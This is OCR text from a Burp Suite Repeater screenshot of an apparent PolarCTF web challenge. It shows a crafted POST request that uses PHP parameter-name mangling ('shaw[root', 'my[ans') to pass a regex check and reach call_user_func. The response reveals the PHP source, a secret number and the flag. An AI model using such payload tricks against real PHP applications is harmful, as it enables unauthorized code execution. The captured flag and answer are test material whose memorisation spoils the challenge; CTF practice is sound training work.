 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.7.3 - 临时项目 - licensed to Google
代理 Intruder 重放器 Collaborator 编码工具 扩展 captcha-killer
搜索 设置
3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < ▼ > ▼
目标: http://d97b2d28-b1bd-4289-9c4c-356d735825cf.www.polarctf.com:8090 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: d97b2d28-b1bd-4289-9c4c-356d735825cf.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin:
http://d97b2d28-b1bd-4289-9c4c-356d735825cf.www.polarctf.com:8090
10 Connection: keep-alive
11 Referer:
http://d97b2d28-b1bd-4289-9c4c-356d735825cf.www.polarctf.com:8090/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 shaw[root=-a9<b>aaaaaaaa>>>>xyzabcp@RsaS&ans=21475&my[ans=qwq::oao
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
}
if(isset($shaw_root)){
if(preg_match('/^\-[a-e][^a-zA-Z0-8]<b>(.*)>{4}\D*?
(abc.*?)p(hp)*\@R(s|r).$/', $shaw_root)&& strlen($shaw_root)===29){
echo $hint;
}else{
echo "Almost there."."<br>";
}
}else{
echo "<br>"."Input correct parameters"."<br>";
die();
}
if($ans===$SecretNumber){
echo "<br>"."Congratulations!"."<br>";
call_user_func($my_ans);
} Almost there.
Congratulations!
<?php
$hint = 'Here is a hint : md5("shaw".
($SecretNumber)."root")==166b47a5cb1ca2431a0edfcef200684f && strlen($Secret
$SecretNumber = "21475";
$Ture_f14g = "flag{d66c779bdd97750eb2b0a6a34384b901}";
?>
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 12
Inspector
说明
准备完毕
5,563字节 | 1,055 millis
Event log (2) 所有问题
内存: 219.0MB